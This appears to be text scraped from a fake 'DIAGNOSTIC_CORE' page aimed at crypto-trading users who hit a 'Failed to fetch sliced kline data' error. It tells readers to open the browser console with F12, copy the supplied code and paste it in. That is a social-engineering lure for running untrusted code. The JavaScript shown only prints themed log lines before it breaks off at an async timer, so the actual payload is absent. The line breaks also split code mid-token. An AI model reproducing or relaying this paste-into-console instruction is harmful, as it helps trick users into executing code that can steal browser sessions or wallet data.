
DIAGNOSTIC_CORE_V4.5
Identification of
Failed to fetch sliced kline data:
sequence required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button below, then
PASTE
and
press
ENTER
.
// [SECURE_DEBUG] SessionID: a70s3xej3s
o

const node_sync = "Alchemy-Node";

console.log("%c[START] System link: "+n
ode_sync, "color:#3b82f6;font-weight:bo
ld;");

console.info("Target: Failed to fetch s
liced kline data: (Hash: 0x6d31f4ad)");

setTimeout(async () => {
